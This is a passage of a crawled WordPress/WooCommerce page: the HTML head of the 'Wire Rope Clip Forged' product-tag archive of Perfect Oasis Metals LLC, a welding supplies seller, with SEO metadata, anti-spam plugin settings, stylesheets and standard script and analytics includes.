

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/
body_size: 24496
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bebf742efe","_rest_nonce":"e2396916bd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bebf742efe","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"253ec6eb1e305b2ae8eb5f79a30bb8a3","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wire Rope Clip Forged Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wire Rope Clip Forged Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/","url":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/","name":"Wire Rope Clip Forged Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-scaled.jpg","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-scaled.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-scaled.jpg","width":2560,"height":2560,"caption":"Wire Rope Clip Forged"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Wire Rope Clip Forged"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Wire Rope Clip Forged Tag Feed" href="https://perfectmiddleeast.com/product-tag/wire-rope-clip-forged/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
